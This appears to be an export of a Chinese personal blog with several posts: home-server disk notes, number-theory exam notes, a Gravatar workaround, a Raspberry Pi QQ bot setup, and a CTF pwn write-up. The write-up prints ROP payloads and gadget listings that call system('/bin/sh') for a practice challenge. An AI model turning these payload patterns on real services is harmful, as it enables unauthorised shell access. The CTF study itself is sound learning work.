<p><strong><u>注意！这并不是一个很好的方案，可能会导致硬盘升天数据丢失，请勿模仿。</u></strong></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410231203826.jpeg"></p>
<p>另外一开始买的是USB2.0，收货后发现的问题是USB2.0只能驱动2TB以下的硬盘，很神奇。USB2.0很便宜一根几块钱，但是3.0就很贵了得25元。</p>
<p>装的过程中还遇到了电源大小问题，如图所见这个玩意插上去后会导致相邻的插座无法插任何东西，好在旁边还有个拖线板，可以把电脑的电源插到那块儿去。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410251830644.png"></p>
<p>好了之后测试了一下，发现速度不敢恭维，只有30-50MB&#x2F;s，不如以前插在SATA线快。但是这也没办法，另外同样有群友也有类似的问题，也是在Linux下限速但是Windows就正常了。不过这些都是小问题，总之我觉得这一套下来功耗和性能都有加强，只是灵车程度也比之前灵车多了，或许过段时间我会整篇新文章来说说翻车后抢救过程（bushi</p>
<h2 id="0x05-已老实"><a href="#0x05-已老实" class="headerlink" title="0x05 已老实"></a>0x05 已老实</h2><p>昨天的我：先相信</p>
<p>今天的我：已投降</p>
<p>先说原因：第一点是易驱线质量很差，4T的盘没问题，8T的盘隔一会儿就会掉盘；其次是Linux下使用外接HDD速度奇慢，我和身边的朋友以及网络上都有同样的案例，同样的外接硬盘在Windows上能跑满速度，但是接在Linux上只有30MB&#x2F;s，跑不到lsusb里5Gbps的USB3.0协议（当然这个问题出现的人很多，也有朋友没有这个问题，这个我就不得而知了）</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202410271504160.png"></p>
<p>现在换成sata了，速度正常了，那么老机器就用来刷pt了。</p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>服务器</tag>
        <tag>Linux</tag>
        <tag>运维</tag>
      </tags>
  </entry>
  <entry>
    <title>《信息安全数学基础》求生指南</title>
    <url>/2022/01/01/%E4%BF%A1%E6%81%AF%E5%AE%89%E5%85%A8%E6%95%B0%E5%AD%A6%E5%9F%BA%E7%A1%80%E6%B1%82%E7%94%9F%E6%8C%87%E5%8D%97/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-300x181.png"></p>
<h2 id="感受"><a href="#感受" class="headerlink" title="感受"></a>感受</h2><p>先说感受，还就是那个崭新出厂，所以考试前三天才开始学非常痛苦，因为这书真的看不下去</p>
<p>数论部分概念比较简单，但是涉及的计算很多，学到原根解方程那块才知道很多难的点考试是不会考的</p>
<p>抽代部分看书已经看不懂了，建议配合哈工大的网课食用基础概念，考试会考多项式环那块的简单证明和简单计算，其他就是证明了</p>
<p>那那么多证明我哪知道考哪些？会有透题的，或许是自己老师，或许是别的老师，总之保持消息畅通</p>
<p>最后综测80，3.0，算是很满意的成绩了，虽然考试期间有两道计算题我铸币了，算错了好几次最后还是放弃了。</p>
<h2 id="第一章-整数的可除性"><a href="#第一章-整数的可除性" class="headerlink" title="第一章 整数的可除性"></a>第一章 整数的可除性</h2><p>欧几里得除法</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/21107801-1c5b8f5bc3f4f9b7.png"></p>
<h3 id="最大公因数"><a href="#最大公因数" class="headerlink" title="最大公因数"></a>最大公因数</h3><p>所有公因数中最大的那个整数，记作 ( a1，…，an )</p>
<h3 id="最小公倍数"><a href="#最小公倍数" class="headerlink" title="最小公倍数"></a>最小公倍数</h3><p>所有公倍数中最小的那个正整数，记作 [ a1，…，an ]</p>
<h3 id="整除的进一步性质"><a href="#整除的进一步性质" class="headerlink" title="整除的进一步性质"></a>整除的进一步性质</h3><p>① 若 c ab、(a，c) &#x3D; 1，则 c b<br>② 若 p 是素数，p ab，则 p a 或 p b<br>③ 若 a₁，a₂，…，an 是 D 的公倍数，则 D [ a1，…，an ]</p>
<h3 id="真因数"><a href="#真因数" class="headerlink" title="真因数"></a>真因数</h3><p>不包括这个数本身的所有因数，例如 6 的真因数是 1、2、3</p>
<h3 id="整数分解定理"><a href="#整数分解定理" class="headerlink" title="整数分解定理"></a>整数分解定理</h3><p>若 n a² - b²，n 不整除 a+b、a-b</p>
<p>则 (n，a+b)、(n，a-b) 是 n 的真因数</p>
<h3 id="π-x"><a href="#π-x" class="headerlink" title="π (x)"></a>π (x)</h3><p>表示不超过 x 的素数个数，例如 π (2) &#x3D; 1，π (10) &#x3D; 4</p>
<p>素数定理</p>
<p>lim(x-&gt;∞) π(x) &#x2F; x &#x2F; lnx &#x3D; 1</p>
<h2 id="第二章-同余"><a href="#第二章-同余" class="headerlink" title="第二章 同余"></a>第二章 同余</h2><h3 id="同余"><a href="#同余" class="headerlink" title="同余"></a>同余</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/21107801-4b4af8c1d3aec647.png"></p>
<h3 id="剩余类"><a href="#剩余类" class="headerlink" title="剩余类"></a>剩余类</h3><p>Ca &#x3D; { c c∈Z，c ≡ a (mod m) }</p>
<p>Ca 叫做模 m 的剩余类，c 叫做该类的剩余</p>
<h3 id="完全剩余系"><a href="#完全剩余系" class="headerlink" title="完全剩余系"></a>完全剩余系</h3><p>r0，r1，… ，rm-1 是模 m 的完全剩余系充要条件：r 的模 m 两两不同余</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-1.png"></p>
<h3 id="两个模的完全剩余系"><a href="#两个模的完全剩余系" class="headerlink" title="两个模的完全剩余系"></a>两个模的完全剩余系</h3><p>(m1, m2) &#x3D; 1，若 k1、k2 遍历模 m1、m2 的完全剩余系</p>
<p>则 k1·m2 + k2·m1 也遍历模 m1、m2 的完全剩余系</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-1.png"></p>
<h3 id="多个模的完全剩余系"><a href="#多个模的完全剩余系" class="headerlink" title="多个模的完全剩余系"></a>多个模的完全剩余系</h3><p>(m1, … , mx) &#x3D; 1，若 ki 遍历模 mi 的完全剩余系</p>
<p>则 k1(m2m3…mx) + k2(m1m3…mx) + … + kx(m1m2…mx-1) 也遍历模 mi 的完全剩余系</p>
<h3 id="欧拉函数"><a href="#欧拉函数" class="headerlink" title="欧拉函数"></a>欧拉函数</h3><p>整数 1, 2, … , m-1 中与 m 互素的个数叫做欧拉函数，记作：φ(m)</p>
<p>例如：m &#x3D; 10，则 1, 3, 7, 9 与 10 互素，φ(m) &#x3D; 4</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-3.png"></p>
<h3 id="欧拉函数性质"><a href="#欧拉函数性质" class="headerlink" title="欧拉函数性质"></a>欧拉函数性质</h3><p>φ(mn) &#x3D; φ(m) φ(n)</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-4.png"></p>
<p>若 p、q 是素数，则 φ(pq) &#x3D; pq - p - q + 1</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-5.png"></p>
<p>若 m &#x3D; p1^α1 … pk^αk</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-6.png"></p>
<p>也就是</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-7.png"></p>
<h3 id="简化剩余系"><a href="#简化剩余系" class="headerlink" title="简化剩余系"></a>简化剩余系</h3><p>和剩余系概念差不多，但是得<strong>和m互素</strong>，也就是 φ (x)的具体值</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-8.png"></p>
<h3 id="两个模的简化剩余系"><a href="#两个模的简化剩余系" class="headerlink" title="两个模的简化剩余系"></a>两个模的简化剩余系</h3><p>(m1, m2) &#x3D; 1，若 k1、k2 遍历模 m1、m2 的简化剩余系</p>
<p>则 k1·m2 + k2·m1 也遍历模 m1、m2 的简化剩余系</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-9.png"></p>
<h3 id="欧拉定理，费马小定理，Wilson-定理"><a href="#欧拉定理，费马小定理，Wilson-定理" class="headerlink" title="欧拉定理，费马小定理，Wilson 定理"></a>欧拉定理，费马小定理，Wilson 定理</h3><p>欧拉定理</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-10.png"></p>
<p>费马小定理</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-11.png"></p>
<p>也就是说 a^(p-1)≡1(mod p)</p>
<p>Wilson 定理</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-12.png"></p>
<h3 id="模模重复平方计算法"><a href="#模模重复平方计算法" class="headerlink" title="模模重复平方计算法"></a>模模重复平方计算法</h3><p>先拆解指数，a&#x3D;1</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-13.png"></p>
<p>b不停的平方运算，a根据01进行相乘</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-14.png"></p>
<h2 id="第三章-同余式"><a href="#第三章-同余式" class="headerlink" title="第三章 同余式"></a>第三章 同余式</h2><h3 id="一次同余式求解"><a href="#一次同余式求解" class="headerlink" title="一次同余式求解"></a>一次同余式求解</h3><p>例题</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-16.png"></p>
<p>解的个数k</p>
<h3 id="中国剩余定理"><a href="#中国剩余定理" class="headerlink" title="中国剩余定理"></a>中国剩余定理</h3><p>通式</p>
<p>对方程组</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-17.png"></p>
<p>求M</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-18.png"></p>
<p>根据MM‘ ≡1(mod m) 求M’</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-19.png"></p>
<p>例题</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/21107801-42dcdb0faf2b942e.png"></p>
<h3 id="中国剩余定理的应用"><a href="#中国剩余定理的应用" class="headerlink" title="中国剩余定理的应用"></a>中国剩余定理的应用</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/21107801-fd544bdbcc16e431.png"></p>
<h3 id="高次同余式的解数和解法"><a href="#高次同余式的解数和解法" class="headerlink" title="高次同余式的解数和解法"></a>高次同余式的解数和解法</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-20.png"></p>
<p>至于解法，特几把烦人，我也没上过课所以不知道课上有没有讲，但好像考纲不考</p>
<p>高次同余式的提升属于是学了就会会了又忘，逆天😭😭😭</p>
<h3 id="素数模的同余式"><a href="#素数模的同余式" class="headerlink" title="素数模的同余式"></a>素数模的同余式</h3><p>素数模同余式的简化</p>
<p>先化简</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-21.png"></p>
<p>然后直接验算就行</p>
<p>例题</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-22.png"></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-23.png"></p>
<p>同余式的解数不超过他的次数</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-24.png"></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-25.png"></p>
<p>需要将多项式变成首1</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-26.png"></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-27.png"></p>
<h2 id="第四章-二次同余式，平方剩余"><a href="#第四章-二次同余式，平方剩余" class="headerlink" title="第四章 二次同余式，平方剩余"></a>第四章 二次同余式，平方剩余</h2><h3 id="一般二次同余式"><a href="#一般二次同余式" class="headerlink" title="一般二次同余式"></a>一般二次同余式</h3><p>x ² ≡ a (mod m) ，(a , m) &#x3D; 1</p>
<p>若同余式有解，则 a 叫做模 m 的平方剩余，否则 a 叫做模 m 的平方非剩余</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-28.png"></p>
<h3 id="模为奇素数"><a href="#模为奇素数" class="headerlink" title="模为奇素数"></a>模为奇素数</h3><p>x ² ≡ a (mod p) ，(a , p) &#x3D; 1 ，p 是奇素数</p>
<p>判别条件</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-29.png"></p>
<p>并且</p>
<p>(a1 , p) &#x3D; 1 ，(a2 , p) &#x3D; 1 ，p 是奇素数<br>① 若 a1 是模 p 的平方剩余、a2 是模 p 的平方剩余，则 a1 · a2 是模 p 的平方剩余<br>② 若 a1 是模 p 的平方剩余、a2 是模 p 的平方非剩余，则 a1 · a2 是模 p 的平方非剩余<br>③ 若 a1 是模 p 的平方非剩余、a2 是模 p 的平方非剩余，则 a1 · a2 是模 p 的平方剩余</p>
<h3 id="勒让德符号"><a href="#勒让德符号" class="headerlink" title="勒让德符号"></a>勒让德符号</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-31.png"></p>
<p>p为奇素数时</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-32.png"></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-33.png"></p>
<p>对于a&#x3D;&#x3D;2</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-34.png"></p>
<p>对于a!&#x3D;2，可以用二次互反律和周期性</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-35.png"></p>
<p>例题</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-36.png"></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-37.png"></p>
<h3 id="雅可比符号"><a href="#雅可比符号" class="headerlink" title="雅可比符号"></a>雅可比符号</h3><p>当m为合数时</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-38.png"></p>
<p>引理</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-39.png"></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-40.png"></p>
<h3 id="模平方根"><a href="#模平方根" class="headerlink" title="模平方根"></a>模平方根</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-41.png"></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-42.png"></p>
<p>剩下的白兰咯~</p>
<h2 id="第五章-原根，指标"><a href="#第五章-原根，指标" class="headerlink" title="第五章 原根，指标"></a>第五章 原根，指标</h2><h3 id="定义"><a href="#定义" class="headerlink" title="定义"></a>定义</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-43.png"></p>
<p>若 (a,m) &#x3D; 1，e 是满足 a^e ≡ 1 (mod m) 的最小正整数<br>则 e 叫 a 对模 m 的指数，记作 ordm (a)<br>若 ordm (a) &#x3D; φ(m)，则 a 叫模 m 的原根</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-44.png"></p>
<h3 id="指数性质"><a href="#指数性质" class="headerlink" title="指数性质"></a>指数性质</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-44.png"></p>
<h3 id="指数构造"><a href="#指数构造" class="headerlink" title="指数构造"></a>指数构造</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/21107801-a533c22c7fe0b427.png"></p>
<h3 id="原根"><a href="#原根" class="headerlink" title="原根"></a>原根</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/21107801-de5a4e15e741a962.png"></p>
<h3 id="指标"><a href="#指标" class="headerlink" title="指标"></a>指标</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/21107801-29e78ea361a2f365.png"></p>
<p>例题</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-45.png"></p>
<h2 id="第八章-群"><a href="#第八章-群" class="headerlink" title="第八章 群"></a>第八章 群</h2><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/21107801-35ca3a779c250841.png"></p>
]]></content>
      <categories>
        <category>我爱学习</category>
      </categories>
      <tags>
        <tag>求生指南</tag>
      </tags>
  </entry>
  <entry>
    <title>Ubuntu18以上系统64位的glibc的payload调用system函数时，所需注意的堆栈平衡问题</title>
    <url>/2021/07/19/ubuntu18%E4%BB%A5%E4%B8%8A%E7%B3%BB%E7%BB%9F64%E4%BD%8D%E7%9A%84glibc%E7%9A%84payload%E8%B0%83%E7%94%A8system%E5%87%BD%E6%95%B0%E6%97%B6%EF%BC%8C%E6%89%80%E9%9C%80%E6%B3%A8%E6%84%8F%E7%9A%84%E5%A0%86/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252147635.jpg"></p>
<h2 id="0x00写在前面"><a href="#0x00写在前面" class="headerlink" title="0x00写在前面"></a>0x00写在前面</h2><p>在Ubuntu18以上的版本，64位的程序若包含了system（“&#x2F;bin&#x2F;sh”），就需要考虑堆栈平衡。因为在Ubuntu18下system调用时要求地址和16字节对齐，如果没有栈对齐的话，程序就直接crash了。之前咱做过好几道靶机环境是Ubuntu18的pwn题，本地打得通，但是远程打不通，很令人费解；看大佬们的博客和WP，却只知道Ubuntu18必须得考虑栈对齐。每次都是到最后一步看到远程靶机打不通显示EOF，今天参考了几篇博客想解决这个问题。</p>
<p>这是之前出现栈对齐问题的题，当时都是一笔带过，搞得不明不白的，好在今天应该全都搞懂了（大概）</p>
<p><a href="http://101.35.52.235/2021/04/27/pwn%e5%88%b7%e9%a2%98%e7%ac%94%e8%ae%b0-ciscn/_2019/_c/_1/">http://101.35.52.235/2021/04/27/pwn%e5%88%b7%e9%a2%98%e7%ac%94%e8%ae%b0-ciscn\_2019\_c\_1/</a></p>
<h2 id="0x01原因"><a href="#0x01原因" class="headerlink" title="0x01原因"></a>0x01原因</h2><p>栈的字节对齐，实际是指栈顶指针必须是16字节的整数倍。栈对齐使得在尽可能少的内存访问周期内读取数据，不对齐堆栈指针可能导致严重的性能下降。</p>
<p>但是实际上，即使数据没有对齐，我们的程序也是可以执行的，只是效率有点低而已，但是某些型号的Intel和AMD处理器，在执行某些实现多媒体操作的SSE指令时，如果数据没有对齐，将无法正确执行。这些指令对16字节内存进行操作，在SSE单元和内存之间传送数据的指令要求内存地址必须是16的倍数。</p>
<p>因此，任何针对x86_64处理器的编译器和运行时系统都必须保证， 它们分配内存将来可能会被SSE指令使用，所以必须是16字节对齐的，这也就形成了一种标准：</p>
<ul>
<li>任何内存分配函数（<code>alloca</code>, <code>malloc</code>, <code>calloc</code>或<code>realloc</code>）生成的块的起始地址都必须是16的倍数。</li>
<li>大多数函数的栈帧的边界都必须是16字节的倍数。</li>
</ul>
<p>如上，在运行时栈中，不仅传递的参数和局部变量要满足字节对齐，我们的栈指针（<code>rsp</code>）也必须是16的倍数。</p>
<h2 id="0x02解决方案"><a href="#0x02解决方案" class="headerlink" title="0x02解决方案"></a>0x02解决方案</h2><p>回到我们的题目（<a href="http://101.35.52.235/2021/04/27/pwn%e5%88%b7%e9%a2%98%e7%ac%94%e8%ae%b0-ciscn_2019_c_1/">ciscn_2019_c_1</a>），在最后getshell时我们需要用到system函数，但是这个函数需要满足栈对齐的条件，此时可以尝试通过p64(ret_addr)来栈对齐；或者干脆放弃使用system而利用execve，但坏处是在64位环境下需要3个寄存器来构造参数。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252148218.png"></p>
<p>如果要构建ROPgadget，不一定能同时找到三个寄存器的语句，这个方法就不一定能行得通。</p>
<p>要想栈对齐，最好使用ret。一开始我脑子抽了，加了些垃圾数据企图填满使其栈对齐，然后突然想起这完全错了，这哪跟哪啊QwQ。</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">payload2=b&#x27;a&#x27;*(0x50+8)+p64(pop_rdi)+p64(bin_sh_addr)+p64(system_addr)</span><br><span class="line">p.sendline(payload2)</span><br></pre></td></tr></table></figure>

<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252148468.png"></p>
<p>可以看到，没有进行栈对齐的payload（0x71加上结尾‘\x00’也就是0x72没法被0x10也就是16整除）打远程的Ubuntu18的靶机只能EOF。好在这个数字比较好栈对齐，那么我们来找一下ret。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252148528.png"></p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">picpo@kali:/media/sf_SHARE/PWN/ciscn_2019_en_2$ ROPgadget --binary ./ciscn_2019_en_2 --only &quot;popret&quot;</span><br><span class="line">Gadgets information</span><br><span class="line">============================================================</span><br><span class="line">0x0000000000400c7c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret</span><br><span class="line">0x0000000000400c7e : pop r13 ; pop r14 ; pop r15 ; ret</span><br><span class="line">0x0000000000400c80 : pop r14 ; pop r15 ; ret</span><br><span class="line">0x0000000000400c82 : pop r15 ; ret</span><br><span class="line">0x0000000000400c7b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret</span><br><span class="line">0x0000000000400c7f : pop rbp ; pop r14 ; pop r15 ; ret</span><br><span class="line">0x00000000004007f0 : pop rbp ; ret</span><br><span class="line">0x0000000000400aec : pop rbx ; pop rbp ; ret</span><br><span class="line">0x0000000000400c83 : pop rdi ; ret</span><br><span class="line">0x0000000000400c81 : pop rsi ; pop r15 ; ret</span><br><span class="line">0x0000000000400c7d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret</span><br><span class="line">0x00000000004006b9 : ret                   //选这个！选这个！</span><br><span class="line">0x00000000004008ca : ret 0x2017</span><br><span class="line">0x0000000000400962 : ret 0x458b</span><br><span class="line">0x00000000004009c5 : ret 0xbf02</span><br></pre></td></tr></table></figure>

<p>这玩意长度是0x8，和前面0x71长度的payload只要加上2n-1个就能完美对齐，所以：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">ret_addr=0x4006b9</span><br><span class="line">payload2=b&#x27;a&#x27;*(0x50+8)+p64(ret_addr)+p64(pop_rdi)+p64(bin_sh_addr)+p64(system_addr)</span><br><span class="line"></span><br><span class="line">payload2=b&#x27;a&#x27;*(0x50+8)+p64(ret_addr)*3+p64(pop_rdi)+p64(bin_sh_addr)+p64(system_addr)</span><br><span class="line"></span><br><span class="line">payload2=b&#x27;a&#x27;*(0x50+8)+p64(pop_rdi)+p64(bin_sh_addr)+p64(ret_addr)*3+p64(system_addr)</span><br><span class="line"></span><br><span class="line">payload2=b&#x27;a&#x27;*(0x50+8)+p64(ret_addr)*2+p64(pop_rdi)+p64(bin_sh_addr)+p64(ret_addr)*3+p64(system_addr)</span><br></pre></td></tr></table></figure>

<p>这些都是可以的</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252149996.png"></p>
<p>然后我试了试114514+1，1919（这么臭的数字有试的必要吗（恼）），反正gets本来就没有限制长度，所以其实理论上是可以的，但是实际情况下，会超时（大悲）：</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252149911.png"></p>
<hr>
<h2 id="0x03参考资料"><a href="#0x03参考资料" class="headerlink" title="0x03参考资料"></a>0x03参考资料</h2><ol>
<li>x86_64 Linux 运行时栈的字节对齐：<a href="https://www.cnblogs.com/tcctw/p/11333743.html">https://www.cnblogs.com/tcctw/p/11333743.html</a></li>
<li>CTF总结-PWN篇：<a href="https://blog.csdn.net/qq_42747131/article/details/106121093">https://blog.csdn.net/qq_42747131&#x2F;article&#x2F;details&#x2F;106121093</a></li>
<li>在一些64位的glibc的payload调用system函数失败问题：<a href="http://blog.eonew.cn/archives/958">http://blog.eonew.cn/archives/958</a></li>
<li>BUUCTF Pwn ciscn_2019_c_1：<a href="https://renjikai.com/tag/buuctf/">https://renjikai.com/tag/buuctf/</a></li>
</ol>
]]></content>
      <categories>
        <category>CTF</category>
      </categories>
      <tags>
        <tag>PWN</tag>
      </tags>
  </entry>
  <entry>
    <title>解决Gravatar头像被墙的问题</title>
    <url>/2021/03/09/%E8%A7%A3%E5%86%B3gravatar%E5%A4%B4%E5%83%8F%E8%A2%AB%E5%A2%99%E7%9A%84%E9%97%AE%E9%A2%98/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242337275.png"></p>
<p>2月27日凌晨，我像往常一样打开了自己的博客，来到了留言板，却发现头像无法加载出来。</p>
<p>原先我以为只是我的网络问题，可没想到gravatar官网都打不开了，这时我意识到不太对劲了，于是打开测速网：</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242338698.png"></p>
<p>我能说什么呢？反正当时我人麻了😅</p>
<p>当时也是事发突然，本来也没几个玩wp的朋友，所以当时没有解决的方法。今天尝试百度了一下gravatar，时间限定这一个月，查到了这篇博客，<a href="https://kzyblog.com/5247.html/comment-page-1#comment-3542">完美解决Gravatar头像被墙</a></p>
<p>抱着尝试的心态试了一下最后一个方法，下载了个WP-China-Yes插件，安装。</p>
<p>我○，头像又出现了！！！！！！！！！！</p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>wordpress</tag>
      </tags>
  </entry>
  <entry>
    <title>树莓派搭建Mirai QQ机器人</title>
    <url>/2021/05/07/%E6%A0%91%E8%8E%93%E6%B4%BE%E6%90%AD%E5%BB%BAmirai-qq%E6%9C%BA%E5%99%A8%E4%BA%BA/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252200217.png"></p>
<h2 id="0x00写在前面"><a href="#0x00写在前面" class="headerlink" title="0x00写在前面"></a>0x00写在前面</h2><p>一直以来，我都有一个搭建qq机器人的想法。可惜酷Q早已被腾讯橄榄，但好在还有Mirai这个框架。在翻出我用了五年的树莓派后，我打算在上面自己搭建一个qq机器人，以后或许还会写一写插件啥的（</p>
<p>本文可能会时不时偶尔更新一下，做到哪步是哪步（咕咕咕预订</p>
<p>项目地址：<a href="https://github.com/mamoe/mirai">https://github.com/mamoe/mirai</a></p>
<h2 id="0x01下载Mirai控制台"><a href="#0x01下载Mirai控制台" class="headerlink" title="0x01下载Mirai控制台"></a>0x01下载Mirai控制台</h2><p><a href="https://github.com/mamoe/mirai/blob/dev/docs/UserManual.md">https://github.com/mamoe/mirai/blob/dev/docs/UserManual.md</a></p>
<p>因为树莓派是arm架构的，所以我选择了arm的版本</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252200411.png"></p>
<p>建立文件夹，进入，并chmod一下</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">pi@raspberrypi:~/mirai $ ls</span><br><span class="line">mcl-installer-72b890d-linux-arm</span><br><span class="line">pi@raspberrypi:~/mirai $ sudo chmod +x ./mcl-installer-72b890d-linux-arm</span><br><span class="line">pi@raspberrypi:~/mirai $ ls</span><br><span class="line">mcl-installer-72b890d-linux-arm</span><br></pre></td></tr></table></figure>

<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252200451.png"></p>
<p>然后无脑回车就是了</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252200333.png"></p>
<p>可以看到，目录下多了不少东西，先chmod运行mcl再说</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252201423.png"></p>
<p>第一次运行会初始化</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252201727.png"></p>
<h2 id="0x02下载和安装插件"><a href="#0x02下载和安装插件" class="headerlink" title="0x02下载和安装插件"></a>0x02下载和安装插件</h2><p>刚刚装好的 Mirai Console 是没有任何功能的。功能将由插件提供。</p>
<p>Mirai 官方提供两个插件：</p>
<ul>
<li><a href="https://github.com/project-mirai/chat-command">chat-command</a>: 允许在聊天环境通过以 “&#x2F;“ 起始的消息执行指令</li>
<li><a href="https://github.com/project-mirai/mirai-api-http">mirai-api-http</a>：提供 HTTP 支持，允许使用其他编程语言的插件</li>
</ul>
<p>打开命令行 (Windows 系统按住Shift+鼠标右键，点击”在此处打开 PowerShell”),<br>可以使用 MCL 自动安装这些插件如：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">./mcl --update-package net.mamoe:mirai-api-http --type plugin --channel stable</span><br></pre></td></tr></table></figure>

<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252201808.png"></p>
